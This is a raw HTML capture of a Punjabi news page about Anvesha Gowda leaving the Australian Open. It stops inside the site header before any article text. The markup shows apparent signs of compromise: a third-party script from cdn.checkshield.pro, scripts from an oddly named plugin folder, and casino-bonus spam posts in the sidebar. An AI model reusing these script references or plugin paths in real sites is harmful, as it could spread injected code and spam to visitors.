

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%85%E0%A8%B5%E0%A8%A8%E0%A8%B6-%E0%A8%97%E0%A9%9C-%E0%A8%86%E0%A8%B8%E0%A8%9F%E0%A8%B0%E0%A8%B2%E0%A8%85%E0%A8%A8-%E0%A8%93%E0%A8%AA%E0%A8%A8-%E0%A8%A4-%E0%A8%AC%E0%A8%B9%E0%A8%B0/
body_size: 19186
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਅਵਨੇਸ਼ਾ ਗੌੜਾ ਆਸਟਰੇਲੀਅਨ ਓਪਨ ਤੋਂ ਬਾਹਰ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-768x506.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-300x198.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-1024x675.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-150x99.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-450x297.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-1200x791.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha.jpg 1230w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਅਵਨੇਸ਼ਾ ਗੌੜਾ ਆਸਟਰੇਲੀਅਨ ਓਪਨ ਤੋਂ ਬਾਹਰ Comments Feed" href="https://www.desipulse360.com/%e0%a8%85%e0%a8%b5%e0%a8%a8%e0%a8%b6-%e0%a8%97%e0%a9%9c-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2%e0%a8%85%e0%a8%a8-%e0%a8%93%e0%a8%aa%e0%a8%a8-%e0%a8%a4-%e0%a8%ac%e0%a8%b9%e0%a8%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"4163d30de4"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/8993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%85%e0%a8%b5%e0%a8%a8%e0%a8%b6-%e0%a8%97%e0%a9%9c-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2%e0%a8%85%e0%a8%a8-%e0%a8%93%e0%a8%aa%e0%a8%a8-%e0%a8%a4-%e0%a8%ac%e0%a8%b9%e0%a8%b0/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=8993' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-8993 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
